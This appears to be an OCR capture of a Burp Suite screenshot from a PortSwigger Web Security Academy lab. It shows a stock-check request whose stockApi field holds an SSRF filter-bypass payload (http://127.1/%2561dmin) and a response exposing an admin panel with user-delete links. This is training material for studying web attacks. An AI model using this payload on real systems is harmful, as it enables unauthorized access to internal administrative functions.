 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a03006a03998f4780a821cb000000a9.web-security-academy.net
3 Cookie: session=pmXQcx2tM4LLfuflZlfZT888oU3S18mM
4 Content-Length: 31
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a03006a03998f4780a821cb000000a9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a03006a03998f4780a821cb000000a9.web-security-academy.net/produ
ct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1/%2561dmin
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>